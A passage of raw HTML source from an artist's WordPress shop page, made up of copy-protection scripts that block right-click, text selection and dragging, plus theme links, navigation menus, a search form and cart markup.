	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

        <meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://fabianperez.com"><link rel="https://theeventscalendar.com/" href="https://fabianperez.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fabianperez.com"><link rel="alternate" href="https://fabianperez.com/wp-json/tribe/events/v1/" /><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/fabianperez.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://fabianperez.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://fabianperez.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><style class='wp-fonts-local'>
@font-face{font-family:General_Sans_Variable;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://fabianperez.com/wp-content/themes/luminate/assets/fonts/GeneralSans/GeneralSans-Variable.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:General_Sans_Variable;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://fabianperez.com/wp-content/themes/luminate/assets/fonts/GeneralSans/GeneralSans-VariableItalic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4742 attachmentid-4742 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-luminate wp-child-theme-luminate-child theme-luminate woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js unselectable tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring metaslider-plugin elementor-default elementor-kit-23376 tribe-theme-luminate">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group hide-on-mobile is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:26px;padding-bottom:26px">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-site-logo"><a href="https://fabianperez.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" fetchpriority="high" width="362" height="202" src="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" class="custom-logo" alt="Fabian Perez logo head" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="(max-width: 362px) 100vw, 362px" /></a></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-16645c1f wp-block-group-is-layout-flex">
<figure class="wp-block-image is-resized"><a href="https://fabianperez.com/my-account/"><img decoding="async" src="https://storage.googleapis.com/agni_patterns_bucket/luminate/cart.png" alt="" class="wp-image-2100" style="width:37px;height:auto"/></a></figure>


<div data-add-to-cart-behaviour="open_drawer" data-block-name="woocommerce/mini-cart" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="">
			<button class="wc-block-mini-cart__button" aria-label="Cart"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part">
<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>
			

			
			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			
			
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
			
		</div>
		
	</div>
	

	
	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>

		
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
		
	</div>
	
</div>

</div>
					</div>
				</div>
			</div>
		</div></div>
</div>
</div>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-layout-flex wp-container-core-group-is-layout-635e4504 wp-block-group-is-layout-flex"><nav style="font-style:normal;font-weight:300;text-transform:uppercase;" class="has-text-color has-primary-color has-large-font-size items-justified-center no-wrap wp-block-navigation is-horizontal is-content-justification-center is-nowrap is-layout-flex wp-container-core-navigation-is-layout-828ffc2e wp-block-navigation-is-layout-flex" aria-label="Navigation"><ul style="font-style:normal;font-weight:300;text-transform:uppercase;" class="wp-block-navigation__container has-text-color has-primary-color has-large-font-size items-justified-center no-wrap wp-block-navigation has-large-font-size"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-large-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/collections/" rel="/collections/" title="Collections"><span class="wp-block-navigation-item__label">Collections</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Collections submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-canvas/"><span class="wp-block-navigation-item__label">Giclée on Canvas</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-paper/"><span class="wp-block-navigation-item__label">Giclée on Paper</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shop/fine-art-photography/"><span class="wp-block-navigation-item__label">Photography</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/sculptures/"><span class="wp-block-navigation-item__label">Sculptures</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/books/"><span class="wp-block-navigation-item__label">Books</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/shop/apparel/"><span class="wp-block-navigation-item__label">Apparel</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-large-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/gallery/" rel="/art/" title="Art"><span class="wp-block-navigation-item__label">Los Angeles Gallery</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Los Angeles Gallery submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gallery/events/"><span class="wp-block-navigation-item__label">Upcoming Events</span><span class="wp-block-navigation-item__description">Upcoming Events</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/private-painting-experiences/"><span class="wp-block-navigation-item__label">Private Painting Experiences</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://boundedhearts.com" target="_blank"  ><span class="wp-block-navigation-item__label">Bounded Hearts (Apparel)</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/hospitality-art-consulting/"><span class="wp-block-navigation-item__label">Hospitality Art Consulting</span></a></li></ul></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/biography/" rel="/biography/" title="Bio"><span class="wp-block-navigation-item__label">Bio</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/contact/" rel="/contact/" title="Contact"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul></nav>

<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fabianperez.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="4742" data-tax="" >
<form class="aws-search-form" action="https://fabianperez.com/" method="get" role="search" >
<div class="aws-wrapper"><label class="aws-search-label" for="69758de6ad665">Search</label><input type="search" name="s" id="69758de6ad665" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"></p>
<div class="aws-search-clear"><span>×</span></div>
<div class="aws-loader"></div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>



<div class="wp-block-group hide-on-desktop is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:26px;padding-bottom:26px">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-f34c8a65 wp-block-group-is-layout-flex">
<ul class="wp-block-social-links has-normal-icon-size has-icon-color has-icon-background-color is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-ec1123a7 wp-block-social-links-is-layout-flex"><li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-instagram has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/fabianperezartist.official" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-facebook has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FabianPerezArt" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-youtube has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/FabianPerezArtist" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>



<figure class="wp-block-image size-full is-resized has-custom-border is-style-default"><a href="https://fabianperez.com/my-account/"><img decoding="async" src="https://storage.googleapis.com/agni_patterns_bucket/luminate/cart.png" alt="" class="wp-image-2100" style="border-radius:50px;width:38px;height:38px"/></a></figure>


<div data-add-to-cart-behaviour="open_drawer" data-block-name="woocommerce/mini-cart" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="">
			<button class="wc-block-mini-cart__button" aria-label="Cart"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part">
<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>
			

			
